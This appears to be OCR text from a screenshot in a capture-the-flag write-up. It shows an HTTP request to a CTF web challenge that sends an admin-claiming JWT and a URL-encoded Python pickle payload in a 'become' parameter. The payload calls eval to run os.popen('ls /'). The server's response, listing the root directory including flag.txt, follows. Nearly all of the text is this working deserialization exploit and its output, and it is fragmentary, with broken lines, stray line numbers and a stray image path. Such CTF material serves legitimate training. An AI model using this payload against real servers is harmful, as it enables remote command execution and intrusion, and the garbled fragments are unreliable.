 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
Referer: http://node4.anna.nssctf.cn:28597/b1g_m4mber
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: _xsrf=
2|5e473a7e|3ecd5874efc6bd5a04379d39b73548c2|1706687919; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0
.40on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo
Connection: close
_xsrf=
2%7C4d8e8cee%7C2d04eee4fc0f0bca17fe2ba9a4fcfe52%7C1706687919&
become=
c__builtin__%0Aeval%0Ap0%0A%28V__import__%28%27os%27%29.popen%28
%27ls%20/%27%29.read%28%29%0Ap1%0Atp2%0ARp3%0A.
55 <img src="/static/img/b.png" alt=""/>
56
57 <p class="color_pink">
admin
</p>
58 <img class="lv" src="/static/img/member.png" alt=
59
60 </div>
61 <div class="ui segment">
app
62 bin
63 dev
64 etc
65 flag.txt
66 home
67 lib
68 media
69 mnt
70 opt
71 proc
72 root
73 run
74 sbin
75 srv
76 sys
77 tmp
78 usr
79 var
80 </div>
81 <div class="ui segment">
82 <form action="/b1g_m4mber" method="post">
83 <input type="hidden" name="_xsrf" value="
2|fdef26ce|9d6544c44c6ea1eaa79f8189149d5472|170
919"/>
84 <input hidden="hidden" type="text" class="f-m u